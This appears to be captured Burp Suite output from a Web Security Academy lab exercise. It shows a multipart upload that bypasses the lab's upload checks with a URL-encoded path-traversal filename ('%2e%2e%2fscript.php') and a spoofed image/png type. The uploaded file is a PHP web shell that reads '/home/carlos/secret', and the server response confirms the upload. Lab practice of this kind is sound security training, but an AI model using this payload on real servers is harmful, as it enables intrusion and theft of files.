 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a22003503125d10821de2f900200093.web-security-academy.net
3 Cookie: session=sKLTH5nHZGDLvFIgyy314nlb9iXFKmKx
4 Content-Length: 469
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a22003503125d10821de2f900200093.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysF5G6U4Wu0P2q2CY
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a22003503125d10821de2f900200093.web-security-academy.net/my-account?id
=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarysF5G6U4Wu0P2q2CY
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fscript.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarysF5G6U4Wu0P2q2CY
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 14 Apr 2026 06:10:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/../script.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Custom actions